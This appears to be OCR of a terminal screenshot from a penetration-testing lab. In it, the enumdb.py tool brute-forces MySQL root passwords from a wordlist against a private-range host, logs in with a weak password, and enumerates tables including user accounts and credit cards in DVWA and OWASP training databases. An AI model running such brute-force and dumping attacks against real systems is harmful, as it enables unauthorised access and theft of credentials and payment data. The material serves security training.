 Applications Places Terminal Thu 01:00 1
root@PA: ~/enumdb
File Edit View Search Terminal Help
root@PA:~/enumdb# python3 enumdb.py -u root -P pass.txt -t mysql 192.168.5.134
[*] Starting enumdb.py
[-] Login to root:hello@192.168.5.134 failed.
[-] Login to root:world@192.168.5.134 failed.
[-] Login to root:pentester@192.168.5.134 failed.
[-] Login to root:academy@192.168.5.134 failed.
[-] Login to root:securitytube@192.168.5.134 failed.
[-] Login to root:pa123@192.168.5.134 failed.
[-] Login to root:abc@192.168.5.134 failed.
[-] Login to root:abcd@192.168.5.134 failed.
[+] Connection Established root:abc123@192.168.5.134
[+] Enumerating information_schema:USER_PRIVILEGES
[+] Enumerating dvwa:users
[+] Enumerating mysql:user
[+] Enumerating owasp10:accounts
[+] Enumerating owasp10:credit_cards
[-] Empty data set tikiwiki:galaxia_user_roles
[-] Empty data set tikiwiki:tiki_chat_users
[-] Empty data set tikiwiki:tiki_mailin_accounts
[-] Empty data set tikiwiki:tiki_user_answers
[-] Empty data set tikiwiki:tiki_user_answers_uploads
[-] Empty data set tikiwiki:tiki_user_assigned_modules
[-] Empty data set tikiwiki:tiki_user_bookmarks_folders
[-] Empty data set tikiwiki:tiki_user_bookmarks_urls
[-] Empty data set tikiwiki:tiki_user_mail_accounts
[-] Empty data set tikiwiki:tiki_user_menus
[+] Enumerating tikiwiki:tiki_user_modules
[-] Empty data set tikiwiki:tiki_user_notes
[-] Empty data set tikiwiki:tiki_user_postings
[+] Enumerating tikiwiki:tiki_user_preferences
[-] Empty data set tikiwiki:tiki_user_quizzes
[-] Empty data set tikiwiki:tiki_user_taken_quizzes
[-] Empty data set tikiwiki:tiki_user_tasks
[-] Empty data set tikiwiki:tiki_user_tasks_history
[-] Empty data set tikiwiki:tiki_user_votings
[-] Empty data set tikiwiki:tiki_user_watches
[-] Empty data set tikiwiki:tiki_userfiles
[-] Empty data set tikiwiki:tiki_userpoints
[-] Empty data set tikiwiki:tiki_users
[-] Empty data set tikiwiki:tiki_users_score